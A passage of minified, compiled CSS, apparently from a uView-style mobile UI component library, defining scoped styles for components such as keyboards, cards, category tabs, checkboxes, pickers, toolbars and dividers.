18px}.u-empty[data-v-aecf1073],.u-empty__wrap[data-v-aecf1073],.u-tabs[data-v-aecf1073],.u-tabs__wrapper[data-v-aecf1073],.u-tabs__wrapper__scroll-view-wrapper[data-v-aecf1073],.u-tabs__wrapper__scroll-view[data-v-aecf1073],.u-tabs__wrapper__nav[data-v-aecf1073],.u-tabs__wrapper__nav__line[data-v-aecf1073],.up-empty[data-v-aecf1073],.up-empty__wrap[data-v-aecf1073],.up-tabs[data-v-aecf1073],.up-tabs__wrapper[data-v-aecf1073],.up-tabs__wrapper__scroll-view-wrapper[data-v-aecf1073],.up-tabs__wrapper__scroll-view[data-v-aecf1073],.up-tabs__wrapper__nav[data-v-aecf1073],.up-tabs__wrapper__nav__line[data-v-aecf1073]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-keyboard[data-v-aecf1073]{display:flex;flex-direction:column;justify-content:space-around;background-color:#e0e4e6;align-items:stretch;padding:6px 0}.u-keyboard__button[data-v-aecf1073]{display:flex;flex-direction:row;justify-content:center;flex:1}.u-keyboard__button__inner-wrapper[data-v-aecf1073]{box-shadow:0 1px #999992;margin:.25rem .15625rem;border-radius:4px}.u-keyboard__button__inner-wrapper__inner[data-v-aecf1073]{display:flex;flex-direction:row;justify-content:center;align-items:center;width:2rem;background-color:#fff;height:2.5rem;border-radius:4px}.u-keyboard__button__inner-wrapper__inner__text[data-v-aecf1073]{font-size:16px;color:#303133}.u-keyboard__button__inner-wrapper__left[data-v-aecf1073],.u-keyboard__button__inner-wrapper__right[data-v-aecf1073]{border-radius:4px;width:4.1875rem;height:2.5rem;background-color:#bbbcc6;display:flex;flex-direction:row;justify-content:center;align-items:center;box-shadow:0 1px #999992}.u-keyboard__button__inner-wrapper__left__line[data-v-aecf1073]{font-size:15px;color:#303133;margin:0 1px}.u-keyboard__button__inner-wrapper__left__lang[data-v-aecf1073]{font-size:16px;color:#303133}.u-keyboard__button__inner-wrapper__left__lang--active[data-v-aecf1073]{color:#fc2067}.u-hover-class[data-v-aecf1073]{background-color:#bbbcc6}.u-empty[data-v-120c3c92],.u-empty__wrap[data-v-120c3c92],.u-tabs[data-v-120c3c92],.u-tabs__wrapper[data-v-120c3c92],.u-tabs__wrapper__scroll-view-wrapper[data-v-120c3c92],.u-tabs__wrapper__scroll-view[data-v-120c3c92],.u-tabs__wrapper__nav[data-v-120c3c92],.u-tabs__wrapper__nav__line[data-v-120c3c92],.up-empty[data-v-120c3c92],.up-empty__wrap[data-v-120c3c92],.up-tabs[data-v-120c3c92],.up-tabs__wrapper[data-v-120c3c92],.up-tabs__wrapper__scroll-view-wrapper[data-v-120c3c92],.up-tabs__wrapper__scroll-view[data-v-120c3c92],.up-tabs__wrapper__nav[data-v-120c3c92],.up-tabs__wrapper__nav__line[data-v-120c3c92]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-card[data-v-120c3c92]{position:relative;overflow:hidden;font-size:.875rem;background-color:#fff;box-sizing:border-box}.u-card-full[data-v-120c3c92]{margin-left:0!important;margin-right:0!important;width:100%}.u-card--border[data-v-120c3c92]:after{border-radius:.5rem}.u-card__head--left[data-v-120c3c92]{color:#303133}.u-card__head--left__thumb[data-v-120c3c92]{margin-right:.5rem}.u-card__head--left__title[data-v-120c3c92]{max-width:12.5rem}.u-card__head--right[data-v-120c3c92]{color:#909193;margin-left:.1875rem}.u-card__body[data-v-120c3c92]{color:#606266}.u-card__foot[data-v-120c3c92]{color:#909193}.u-cate-tab[data-v-699049b2]{display:flex;flex-direction:column}.u-cate-tab__wrap[data-v-699049b2]{flex:1;display:flex;overflow:hidden}.u-search-inner[data-v-699049b2]{background-color:#eaeaea;border-radius:3.125rem;display:flex;align-items:center;padding:.3125rem .5rem}.u-search-text[data-v-699049b2]{font-size:.8125rem;color:#909193;margin-left:.3125rem}.u-cate-tab__view[data-v-699049b2]{width:6.25rem;height:100%}.u-cate-tab__item[data-v-699049b2]{height:3.4375rem;background:#f6f6f6;box-sizing:border-box;display:flex;align-items:center;justify-content:center;font-size:.8125rem;color:#444;font-weight:400;line-height:1}.u-cate-tab__item-active[data-v-699049b2]{position:relative;color:#000;font-size:.9375rem;font-weight:600;background:#fff}.u-cate-tab__item-active[data-v-699049b2]:before{content:"";position:absolute;border-left:4px solid #FC2067;height:1rem;left:0;top:1.21875rem}.u-cate-tab__view[data-v-699049b2]{height:100%}.u-cate-tab__right-box[data-v-699049b2]{flex:1;background-color:#fafafa}.u-cate-tab__page-view[data-v-699049b2]{padding:.5rem}.u-cate-tab__page-item[data-v-699049b2]{margin-bottom:.9375rem;background-color:#fff;padding:.5rem;border-radius:.25rem}.u-cate-tab__page-item[data-v-699049b2]:last-child{min-height:100vh}.item-title[data-v-699049b2]{font-size:.8125rem;color:#303133;font-weight:700}.item-menu-name[data-v-699049b2]{font-weight:400;font-size:.75rem;color:#303133}.item-container[data-v-699049b2]{display:flex;flex-wrap:wrap}.thumb-box[data-v-699049b2]{width:33.333333%;display:flex;align-items:center;justify-content:center;flex-direction:column;margin-top:.625rem}.item-menu-image[data-v-699049b2]{width:3.75rem;height:3.75rem}.u-empty[data-v-b67c7b92],.u-empty__wrap[data-v-b67c7b92],.u-tabs[data-v-b67c7b92],.u-tabs__wrapper[data-v-b67c7b92],.u-tabs__wrapper__scroll-view-wrapper[data-v-b67c7b92],.u-tabs__wrapper__scroll-view[data-v-b67c7b92],.u-tabs__wrapper__nav[data-v-b67c7b92],.u-tabs__wrapper__nav__line[data-v-b67c7b92],.up-empty[data-v-b67c7b92],.up-empty__wrap[data-v-b67c7b92],.up-tabs[data-v-b67c7b92],.up-tabs__wrapper[data-v-b67c7b92],.up-tabs__wrapper__scroll-view-wrapper[data-v-b67c7b92],.up-tabs__wrapper__scroll-view[data-v-b67c7b92],.up-tabs__wrapper__nav[data-v-b67c7b92],.up-tabs__wrapper__nav__line[data-v-b67c7b92]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-cell-group[data-v-b67c7b92]{flex:1}.u-cell-group__title[data-v-b67c7b92]{padding:16px 16px 8px}.u-cell-group__title__text[data-v-b67c7b92]{font-size:15px;line-height:16px;color:#303133}.u-cell-group__wrapper[data-v-b67c7b92]{position:relative}.u-empty[data-v-767dcd4e],.u-empty__wrap[data-v-767dcd4e],.u-tabs[data-v-767dcd4e],.u-tabs__wrapper[data-v-767dcd4e],.u-tabs__wrapper__scroll-view-wrapper[data-v-767dcd4e],.u-tabs__wrapper__scroll-view[data-v-767dcd4e],.u-tabs__wrapper__nav[data-v-767dcd4e],.u-tabs__wrapper__nav__line[data-v-767dcd4e],.up-empty[data-v-767dcd4e],.up-empty__wrap[data-v-767dcd4e],.up-tabs[data-v-767dcd4e],.up-tabs__wrapper[data-v-767dcd4e],.up-tabs__wrapper__scroll-view-wrapper[data-v-767dcd4e],.up-tabs__wrapper__scroll-view[data-v-767dcd4e],.up-tabs__wrapper__nav[data-v-767dcd4e],.up-tabs__wrapper__nav__line[data-v-767dcd4e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-cell__body[data-v-767dcd4e]{display:flex;flex-direction:row;box-sizing:border-box;padding:13px 15px;font-size:15px;color:#303133;align-items:center}.u-cell__body__content[data-v-767dcd4e]{display:flex;flex-direction:row;align-items:center;flex:1}.u-cell__body--large[data-v-767dcd4e]{padding-top:13px;padding-bottom:13px}.u-cell__left-icon-wrap[data-v-767dcd4e],.u-cell__right-icon-wrap[data-v-767dcd4e]{display:flex;flex-direction:row;align-items:center;font-size:16px}.u-cell__left-icon-wrap[data-v-767dcd4e]{margin-right:4px}.u-cell__right-icon-wrap[data-v-767dcd4e]{margin-left:4px;transition:transform .3s}.u-cell__right-icon-wrap--up[data-v-767dcd4e]{transform:rotate(-90deg)}.u-cell__right-icon-wrap--down[data-v-767dcd4e]{transform:rotate(90deg)}.u-cell__title[data-v-767dcd4e]{flex:1;display:flex;flex-direction:column}.u-cell__title-text[data-v-767dcd4e]{font-size:15px;line-height:22px;color:#303133}.u-cell__title-text--large[data-v-767dcd4e]{font-size:16px}.u-cell__label[data-v-767dcd4e]{margin-top:5px;font-size:12px;color:#909193;line-height:18px}.u-cell__label--large[data-v-767dcd4e]{font-size:14px}.u-cell__value[data-v-767dcd4e]{text-align:right;margin-left:auto;font-size:14px;line-height:24px;color:#606266}.u-cell__value--large[data-v-767dcd4e]{font-size:15px}.u-cell--required[data-v-767dcd4e]{overflow:visible;display:flex;flex-direction:row;align-items:center}.u-cell--required[data-v-767dcd4e]:before{position:absolute;content:"*";left:-8px;margin-top:.125rem;font-size:14px;color:#f56c6c}.u-cell--clickable[data-v-767dcd4e]{background-color:#f3f4f6}.u-cell--disabled[data-v-767dcd4e]{color:#c8c9cc;cursor:not-allowed}.u-cell--center[data-v-767dcd4e]{align-items:center}.u-empty[data-v-521b2a21],.u-empty__wrap[data-v-521b2a21],.u-tabs[data-v-521b2a21],.u-tabs__wrapper[data-v-521b2a21],.u-tabs__wrapper__scroll-view-wrapper[data-v-521b2a21],.u-tabs__wrapper__scroll-view[data-v-521b2a21],.u-tabs__wrapper__nav[data-v-521b2a21],.u-tabs__wrapper__nav__line[data-v-521b2a21],.up-empty[data-v-521b2a21],.up-empty__wrap[data-v-521b2a21],.up-tabs[data-v-521b2a21],.up-tabs__wrapper[data-v-521b2a21],.up-tabs__wrapper__scroll-view-wrapper[data-v-521b2a21],.up-tabs__wrapper__scroll-view[data-v-521b2a21],.up-tabs__wrapper__nav[data-v-521b2a21],.up-tabs__wrapper__nav__line[data-v-521b2a21]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-checkbox-group--row[data-v-521b2a21]{display:flex;flex-flow:row wrap}.u-checkbox-group--column[data-v-521b2a21]{display:flex;flex-direction:column}.u-empty[data-v-53b75895],.u-empty__wrap[data-v-53b75895],.u-tabs[data-v-53b75895],.u-tabs__wrapper[data-v-53b75895],.u-tabs__wrapper__scroll-view-wrapper[data-v-53b75895],.u-tabs__wrapper__scroll-view[data-v-53b75895],.u-tabs__wrapper__nav[data-v-53b75895],.u-tabs__wrapper__nav__line[data-v-53b75895],.up-empty[data-v-53b75895],.up-empty__wrap[data-v-53b75895],.up-tabs[data-v-53b75895],.up-tabs__wrapper[data-v-53b75895],.up-tabs__wrapper__scroll-view-wrapper[data-v-53b75895],.up-tabs__wrapper__scroll-view[data-v-53b75895],.up-tabs__wrapper__nav[data-v-53b75895],.up-tabs__wrapper__nav__line[data-v-53b75895]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-checkbox[data-v-53b75895]{display:flex;overflow:hidden;flex-direction:row;align-items:center;margin-bottom:5px;margin-top:5px}.u-checkbox-label--left[data-v-53b75895]{flex-direction:row}.u-checkbox-label--right[data-v-53b75895]{flex-direction:row-reverse;justify-content:space-between}.u-checkbox__icon-wrap[data-v-53b75895]{box-sizing:border-box;transition-property:border-color,background-color,color;transition-duration:.2s;color:#606266;display:flex;flex-direction:row;align-items:center;justify-content:center;color:transparent;text-align:center;margin-right:6px;font-size:6px;border-width:1px;border-color:#c8c9cc;border-style:solid}.u-checkbox__icon-wrap--circle[data-v-53b75895]{border-radius:100%}.u-checkbox__icon-wrap--square[data-v-53b75895]{border-radius:3px}.u-checkbox__icon-wrap--checked[data-v-53b75895]{color:#fff;background-color:red;border-color:#2979ff}.u-checkbox__icon-wrap--disabled[data-v-53b75895]{background-color:#ebedf0!important}.u-checkbox__icon-wrap--disabled--checked[data-v-53b75895]{color:#c8c9cc!important}.u-checkbox__label[data-v-53b75895]{word-wrap:break-word;margin-left:5px;margin-right:12px;color:#606266;font-size:15px}.u-checkbox__label--disabled[data-v-53b75895]{color:#c8c9cc}.u-empty[data-v-f7dcc58c],.u-empty__wrap[data-v-f7dcc58c],.u-tabs[data-v-f7dcc58c],.u-tabs__wrapper[data-v-f7dcc58c],.u-tabs__wrapper__scroll-view-wrapper[data-v-f7dcc58c],.u-tabs__wrapper__scroll-view[data-v-f7dcc58c],.u-tabs__wrapper__nav[data-v-f7dcc58c],.u-tabs__wrapper__nav__line[data-v-f7dcc58c],.up-empty[data-v-f7dcc58c],.up-empty__wrap[data-v-f7dcc58c],.up-tabs[data-v-f7dcc58c],.up-tabs__wrapper[data-v-f7dcc58c],.up-tabs__wrapper__scroll-view-wrapper[data-v-f7dcc58c],.up-tabs__wrapper__scroll-view[data-v-f7dcc58c],.up-tabs__wrapper__nav[data-v-f7dcc58c],.up-tabs__wrapper__nav__line[data-v-f7dcc58c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-circle-progress[data-v-f7dcc58c]{display:flex;flex-direction:row;position:relative;border-radius:100px;height:100px;width:100px;background-color:#c8c8c8;overflow:hidden;justify-content:space-between}.u-circle-progress__circle[data-v-f7dcc58c]{border-radius:100px;height:90px;width:90px;transform:translate(-50%,-50%);background-color:#fff;left:50px;top:50px;position:absolute}.u-circle-progress__left[data-v-f7dcc58c]{position:absolute;left:0;width:50px;height:100px;overflow:hidden;box-sizing:border-box}.u-circle-progress__left__circle[data-v-f7dcc58c]{box-sizing:border-box;border-left-color:transparent;border-bottom-color:transparent;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-top-color:#42b983;border-right-color:#42b983;border-width:5px;width:100px;height:100px;transform:rotate(225deg)}.u-circle-progress__right[data-v-f7dcc58c]{position:absolute;right:0;width:50px;height:100px;overflow:hidden}.u-circle-progress__right__circle[data-v-f7dcc58c]{position:absolute;right:0;box-sizing:border-box;border-top-color:transparent;border-right-color:transparent;border-top-left-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px;border-left-color:#c8c8c8;border-bottom-color:#c8c8c8;border-width:5px;width:100px;height:100px;transform:rotate(45deg);transform-origin:center center}.u-empty[data-v-3acf6cf3],.u-empty__wrap[data-v-3acf6cf3],.u-tabs[data-v-3acf6cf3],.u-tabs__wrapper[data-v-3acf6cf3],.u-tabs__wrapper__scroll-view-wrapper[data-v-3acf6cf3],.u-tabs__wrapper__scroll-view[data-v-3acf6cf3],.u-tabs__wrapper__nav[data-v-3acf6cf3],.u-tabs__wrapper__nav__line[data-v-3acf6cf3],.up-empty[data-v-3acf6cf3],.up-empty__wrap[data-v-3acf6cf3],.up-tabs[data-v-3acf6cf3],.up-tabs__wrapper[data-v-3acf6cf3],.up-tabs__wrapper__scroll-view-wrapper[data-v-3acf6cf3],.up-tabs__wrapper__scroll-view[data-v-3acf6cf3],.up-tabs__wrapper__nav[data-v-3acf6cf3],.up-tabs__wrapper__nav__line[data-v-3acf6cf3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-code-input[data-v-3acf6cf3]{display:flex;flex-direction:row;position:relative;overflow:hidden}.u-code-input__item[data-v-3acf6cf3]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative}.u-code-input__item__text[data-v-3acf6cf3]{font-size:15px;color:#606266}.u-code-input__item__dot[data-v-3acf6cf3]{width:7px;height:7px;border-radius:100px;background-color:#606266}.u-code-input__item__line[data-v-3acf6cf3]{position:absolute;bottom:0;height:4px;border-radius:100px;width:40px;background-color:#606266}.u-code-input__item__cursor[data-v-3acf6cf3]{position:absolute;top:50%;left:50%;opacity:1;transform:translate(-50%,-50%);width:1px;height:20px;animation:1s u-cursor-flicker-3acf6cf3 infinite}.u-code-input__input[data-v-3acf6cf3]{position:absolute;left:-23.4375rem;width:46.875rem;top:0;background-color:transparent;text-align:left}@keyframes u-cursor-flicker-3acf6cf3{0%{opacity:0}50%{opacity:1}to{opacity:0}}.u-empty[data-v-79dcbe4c],.u-empty__wrap[data-v-79dcbe4c],.u-tabs[data-v-79dcbe4c],.u-tabs__wrapper[data-v-79dcbe4c],.u-tabs__wrapper__scroll-view-wrapper[data-v-79dcbe4c],.u-tabs__wrapper__scroll-view[data-v-79dcbe4c],.u-tabs__wrapper__nav[data-v-79dcbe4c],.u-tabs__wrapper__nav__line[data-v-79dcbe4c],.up-empty[data-v-79dcbe4c],.up-empty__wrap[data-v-79dcbe4c],.up-tabs[data-v-79dcbe4c],.up-tabs__wrapper[data-v-79dcbe4c],.up-tabs__wrapper__scroll-view-wrapper[data-v-79dcbe4c],.up-tabs__wrapper__scroll-view[data-v-79dcbe4c],.up-tabs__wrapper__nav[data-v-79dcbe4c],.up-tabs__wrapper__nav__line[data-v-79dcbe4c],.u-empty[data-v-f5e3d65d],.u-empty__wrap[data-v-f5e3d65d],.u-tabs[data-v-f5e3d65d],.u-tabs__wrapper[data-v-f5e3d65d],.u-tabs__wrapper__scroll-view-wrapper[data-v-f5e3d65d],.u-tabs__wrapper__scroll-view[data-v-f5e3d65d],.u-tabs__wrapper__nav[data-v-f5e3d65d],.u-tabs__wrapper__nav__line[data-v-f5e3d65d],.up-empty[data-v-f5e3d65d],.up-empty__wrap[data-v-f5e3d65d],.up-tabs[data-v-f5e3d65d],.up-tabs__wrapper[data-v-f5e3d65d],.up-tabs__wrapper__scroll-view-wrapper[data-v-f5e3d65d],.up-tabs__wrapper__scroll-view[data-v-f5e3d65d],.up-tabs__wrapper__nav[data-v-f5e3d65d],.up-tabs__wrapper__nav__line[data-v-f5e3d65d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-col[data-v-f5e3d65d]{padding:0;box-sizing:border-box}.u-col-0[data-v-f5e3d65d]{width:0}.u-col-1[data-v-f5e3d65d]{width:8.3333333333%}.u-col-2[data-v-f5e3d65d]{width:16.6666666667%}.u-col-3[data-v-f5e3d65d]{width:25%}.u-col-4[data-v-f5e3d65d]{width:33.3333333333%}.u-col-5[data-v-f5e3d65d]{width:41.6666666667%}.u-col-6[data-v-f5e3d65d]{width:50%}.u-col-7[data-v-f5e3d65d]{width:58.3333333333%}.u-col-8[data-v-f5e3d65d]{width:66.6666666667%}.u-col-9[data-v-f5e3d65d]{width:75%}.u-col-10[data-v-f5e3d65d]{width:83.3333333333%}.u-col-11[data-v-f5e3d65d]{width:91.6666666667%}.u-col-12[data-v-f5e3d65d]{width:100%}.u-empty[data-v-438fef18],.u-empty__wrap[data-v-438fef18],.u-tabs[data-v-438fef18],.u-tabs__wrapper[data-v-438fef18],.u-tabs__wrapper__scroll-view-wrapper[data-v-438fef18],.u-tabs__wrapper__scroll-view[data-v-438fef18],.u-tabs__wrapper__nav[data-v-438fef18],.u-tabs__wrapper__nav__line[data-v-438fef18],.up-empty[data-v-438fef18],.up-empty__wrap[data-v-438fef18],.up-tabs[data-v-438fef18],.up-tabs__wrapper[data-v-438fef18],.up-tabs__wrapper__scroll-view-wrapper[data-v-438fef18],.up-tabs__wrapper__scroll-view[data-v-438fef18],.up-tabs__wrapper__nav[data-v-438fef18],.up-tabs__wrapper__nav__line[data-v-438fef18]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-collapse-item__content[data-v-438fef18]{overflow:hidden;height:0}.u-collapse-item__content__text[data-v-438fef18]{padding:12px 15px;color:#606266;font-size:14px;line-height:18px}.u-empty[data-v-c712f793],.u-empty__wrap[data-v-c712f793],.u-tabs[data-v-c712f793],.u-tabs__wrapper[data-v-c712f793],.u-tabs__wrapper__scroll-view-wrapper[data-v-c712f793],.u-tabs__wrapper__scroll-view[data-v-c712f793],.u-tabs__wrapper__nav[data-v-c712f793],.u-tabs__wrapper__nav__line[data-v-c712f793],.up-empty[data-v-c712f793],.up-empty__wrap[data-v-c712f793],.up-tabs[data-v-c712f793],.up-tabs__wrapper[data-v-c712f793],.up-tabs__wrapper__scroll-view-wrapper[data-v-c712f793],.up-tabs__wrapper__scroll-view[data-v-c712f793],.up-tabs__wrapper__nav[data-v-c712f793],.up-tabs__wrapper__nav__line[data-v-c712f793],.u-empty[data-v-1d2d8c5f],.u-empty__wrap[data-v-1d2d8c5f],.u-tabs[data-v-1d2d8c5f],.u-tabs__wrapper[data-v-1d2d8c5f],.u-tabs__wrapper__scroll-view-wrapper[data-v-1d2d8c5f],.u-tabs__wrapper__scroll-view[data-v-1d2d8c5f],.u-tabs__wrapper__nav[data-v-1d2d8c5f],.u-tabs__wrapper__nav__line[data-v-1d2d8c5f],.up-empty[data-v-1d2d8c5f],.up-empty__wrap[data-v-1d2d8c5f],.up-tabs[data-v-1d2d8c5f],.up-tabs__wrapper[data-v-1d2d8c5f],.up-tabs__wrapper__scroll-view-wrapper[data-v-1d2d8c5f],.up-tabs__wrapper__scroll-view[data-v-1d2d8c5f],.up-tabs__wrapper__nav[data-v-1d2d8c5f],.up-tabs__wrapper__nav__line[data-v-1d2d8c5f]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-notice[data-v-1d2d8c5f]{display:flex;flex-direction:row;align-items:center;justify-content:space-between}.u-notice__left-icon[data-v-1d2d8c5f]{align-items:center;margin-right:5px}.u-notice__right-icon[data-v-1d2d8c5f]{margin-left:5px;align-items:center}.u-notice__swiper[data-v-1d2d8c5f]{height:16px;display:flex;flex-direction:row;align-items:center;flex:1}.u-notice__swiper__item[data-v-1d2d8c5f]{display:flex;flex-direction:row;align-items:center;overflow:hidden}.u-notice__swiper__item__text[data-v-1d2d8c5f]{font-size:14px;color:#f9ae3d}.u-empty[data-v-2cad2b2b],.u-empty__wrap[data-v-2cad2b2b],.u-tabs[data-v-2cad2b2b],.u-tabs__wrapper[data-v-2cad2b2b],.u-tabs__wrapper__scroll-view-wrapper[data-v-2cad2b2b],.u-tabs__wrapper__scroll-view[data-v-2cad2b2b],.u-tabs__wrapper__nav[data-v-2cad2b2b],.u-tabs__wrapper__nav__line[data-v-2cad2b2b],.up-empty[data-v-2cad2b2b],.up-empty__wrap[data-v-2cad2b2b],.up-tabs[data-v-2cad2b2b],.up-tabs__wrapper[data-v-2cad2b2b],.up-tabs__wrapper__scroll-view-wrapper[data-v-2cad2b2b],.up-tabs__wrapper__scroll-view[data-v-2cad2b2b],.up-tabs__wrapper__nav[data-v-2cad2b2b],.up-tabs__wrapper__nav__line[data-v-2cad2b2b]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-count-down__text[data-v-2cad2b2b]{color:#606266;font-size:15px;line-height:22px}.u-empty[data-v-ea1e087e],.u-empty__wrap[data-v-ea1e087e],.u-tabs[data-v-ea1e087e],.u-tabs__wrapper[data-v-ea1e087e],.u-tabs__wrapper__scroll-view-wrapper[data-v-ea1e087e],.u-tabs__wrapper__scroll-view[data-v-ea1e087e],.u-tabs__wrapper__nav[data-v-ea1e087e],.u-tabs__wrapper__nav__line[data-v-ea1e087e],.up-empty[data-v-ea1e087e],.up-empty__wrap[data-v-ea1e087e],.up-tabs[data-v-ea1e087e],.up-tabs__wrapper[data-v-ea1e087e],.up-tabs__wrapper__scroll-view-wrapper[data-v-ea1e087e],.up-tabs__wrapper__scroll-view[data-v-ea1e087e],.up-tabs__wrapper__nav[data-v-ea1e087e],.up-tabs__wrapper__nav__line[data-v-ea1e087e]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-count-num[data-v-ea1e087e]{display:inline-flex;text-align:center}.u-empty[data-v-38ad63d7],.u-empty__wrap[data-v-38ad63d7],.u-tabs[data-v-38ad63d7],.u-tabs__wrapper[data-v-38ad63d7],.u-tabs__wrapper__scroll-view-wrapper[data-v-38ad63d7],.u-tabs__wrapper__scroll-view[data-v-38ad63d7],.u-tabs__wrapper__nav[data-v-38ad63d7],.u-tabs__wrapper__nav__line[data-v-38ad63d7],.up-empty[data-v-38ad63d7],.up-empty__wrap[data-v-38ad63d7],.up-tabs[data-v-38ad63d7],.up-tabs__wrapper[data-v-38ad63d7],.up-tabs__wrapper__scroll-view-wrapper[data-v-38ad63d7],.up-tabs__wrapper__scroll-view[data-v-38ad63d7],.up-tabs__wrapper__nav[data-v-38ad63d7],.up-tabs__wrapper__nav__line[data-v-38ad63d7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-toolbar[data-v-38ad63d7]{height:42px;display:flex;flex-direction:row;justify-content:space-between;align-items:center}.u-toolbar__wrapper__cancel[data-v-38ad63d7]{color:#909193;font-size:15px;padding:0 15px}.u-toolbar__title[data-v-38ad63d7]{color:#303133;padding:0 1.875rem;font-size:16px;font-weight:700;flex:1;text-align:center}.u-toolbar__wrapper__left[data-v-38ad63d7],.u-toolbar__wrapper__right[data-v-38ad63d7]{display:flex;flex-direction:row}.u-toolbar__wrapper__confirm[data-v-38ad63d7]{color:#fc2067;font-size:15px;padding:0 15px}.u-empty[data-v-ff579d71],.u-empty__wrap[data-v-ff579d71],.u-tabs[data-v-ff579d71],.u-tabs__wrapper[data-v-ff579d71],.u-tabs__wrapper__scroll-view-wrapper[data-v-ff579d71],.u-tabs__wrapper__scroll-view[data-v-ff579d71],.u-tabs__wrapper__nav[data-v-ff579d71],.u-tabs__wrapper__nav__line[data-v-ff579d71],.up-empty[data-v-ff579d71],.up-empty__wrap[data-v-ff579d71],.up-tabs[data-v-ff579d71],.up-tabs__wrapper[data-v-ff579d71],.up-tabs__wrapper__scroll-view-wrapper[data-v-ff579d71],.up-tabs__wrapper__scroll-view[data-v-ff579d71],.up-tabs__wrapper__nav[data-v-ff579d71],.up-tabs__wrapper__nav__line[data-v-ff579d71]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-picker[data-v-ff579d71],.u-picker-input[data-v-ff579d71]{position:relative}.u-picker-input .input-cover[data-v-ff579d71]{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.u-picker__view__column[data-v-ff579d71]{display:flex;flex-direction:row;flex:1;justify-content:center}.u-picker__view__column__item[data-v-ff579d71]{display:flex;flex-direction:row;justify-content:center;align-items:center;font-size:16px;text-align:center;display:block;color:#303133}.u-picker__view__column__item--disabled[data-v-ff579d71]{cursor:not-allowed;opacity:.35}.u-picker--loading[data-v-ff579d71]{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;flex-direction:row;justify-content:center;align-items:center;background-color:rgba(255,255,255,.87);z-index:1000}.u-empty[data-v-b8bb387d],.u-empty__wrap[data-v-b8bb387d],.u-tabs[data-v-b8bb387d],.u-tabs__wrapper[data-v-b8bb387d],.u-tabs__wrapper__scroll-view-wrapper[data-v-b8bb387d],.u-tabs__wrapper__scroll-view[data-v-b8bb387d],.u-tabs__wrapper__nav[data-v-b8bb387d],.u-tabs__wrapper__nav__line[data-v-b8bb387d],.up-empty[data-v-b8bb387d],.up-empty__wrap[data-v-b8bb387d],.up-tabs[data-v-b8bb387d],.up-tabs__wrapper[data-v-b8bb387d],.up-tabs__wrapper__scroll-view-wrapper[data-v-b8bb387d],.up-tabs__wrapper__scroll-view[data-v-b8bb387d],.up-tabs__wrapper__nav[data-v-b8bb387d],.up-tabs__wrapper__nav__line[data-v-b8bb387d]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-datetime-picker[data-v-b8bb387d]{flex:1}.u-datetime-picker__has-input[data-v-b8bb387d]{position:relative;display:flex;flex-direction:column;justify-content:center;width:100%}.u-datetime-picker__has-input .input-cover[data-v-b8bb387d]{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:column;justify-content:center;border-radius:4px;border:1px solid #eee;padding:0 10px}.u-empty[data-v-e464fcad],.u-empty__wrap[data-v-e464fcad],.u-tabs[data-v-e464fcad],.u-tabs__wrapper[data-v-e464fcad],.u-tabs__wrapper__scroll-view-wrapper[data-v-e464fcad],.u-tabs__wrapper__scroll-view[data-v-e464fcad],.u-tabs__wrapper__nav[data-v-e464fcad],.u-tabs__wrapper__nav__line[data-v-e464fcad],.up-empty[data-v-e464fcad],.up-empty__wrap[data-v-e464fcad],.up-tabs[data-v-e464fcad],.up-tabs__wrapper[data-v-e464fcad],.up-tabs__wrapper__scroll-view-wrapper[data-v-e464fcad],.up-tabs__wrapper__scroll-view[data-v-e464fcad],.up-tabs__wrapper__nav[data-v-e464fcad],.up-tabs__wrapper__nav__line[data-v-e464fcad]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-divider[data-v-e464fcad]{display:flex;flex-direction:row;align-items:center;margin:15px 0}.u-divider__text[data-v-e464fcad]{margin:0 15px}.u-divider__dot[data-v-e464fcad]{font-size:12px;margin:0 